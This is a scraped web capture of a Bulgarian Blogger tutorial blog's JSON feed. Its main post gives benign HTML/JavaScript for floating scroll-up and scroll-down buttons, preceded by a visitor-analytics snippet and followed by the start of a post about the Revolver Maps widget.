var LTF_FEED_WooY6F3DbL02dJIh2TKNAGTwsjVE7fZUR6oPyW99v1BdwkkQ0T = {"a":0,"b":1764925666,"c":0,"d":0,"e":1,"f":0,"g":1,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1189147747,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html?m=1","b":"\u041f\u0440\u0438","c":"Volgograd","d":"ru","e":"F1","f":"browser","g":"IOS","h":"1764923890"},{"id":1189147726,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html?m=1","b":"\u041f\u0440\u0438","c":"Kostroma","d":"ru","e":"CM","f":"browser","g":"AND","h":"1764923885"},{"id":1189147719,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"blogzablogove.com","c":"Jalandhar","d":"in","e":"CH","f":"browser","g":"WIN","h":"1764923882"},{"id":1189147663,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html?m=1","b":"\u041f\u0440","c":"Kurgan","d":"ru","e":"Google Search App","f":"mobile app","g":"IOS","h":"1764923873"},{"id":1189147638,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"\u041f\u0440","c":"Magadan","d":"ru","e":"CH","f":"browser","g":"WIN","h":"1764923870"},{"id":1189147623,"a":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","b":"\u041f\u0440\u0438","c":"Moscow","d":"ru","e":"CH","f":"browser","g":"MAC","h":"1764923868"}],"m":0,"o":6000,"p":"1035db9967db909b90188c3a65360dbe"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&max-results=8&callback=jQuery111007909788207442274_1764925661577&_=1764925661578
body_size: 27783
content:
// API callback
jQuery111007909788207442274_1764925661577({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1945555964448646588"},"published":{"$t":"2024-09-13T18:36:00.007+03:00"},"updated":{"$t":"2024-09-18T23:07:01.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурка Revolver Maps"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s226\/ravolver-min.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Притурка Revolver Maps\" border=\"0\" data-original-height=\"223\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s16000\/ravolver-min.jpeg\" title=\"Притурка Revolver Maps\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Revolver Maps са колекция от притурки за\nстатистика на посетителите в реално време за вашия уебсайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всеки посетител оставя вечна точка върху 3D\nглобуса, местоположенията на последните посетители са маркирани от етикетите,\nпоказващи знамето на страната, както и града и щата, от който идват.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всички притурки от колекцията са безплатни,\nлесни за инсталиране и персонализирани по размер и външен вид. Всяка притурка е\nсвързана със съответната страница и показва статистика на живо, предоставяща\nпо-подробна информация за вашите 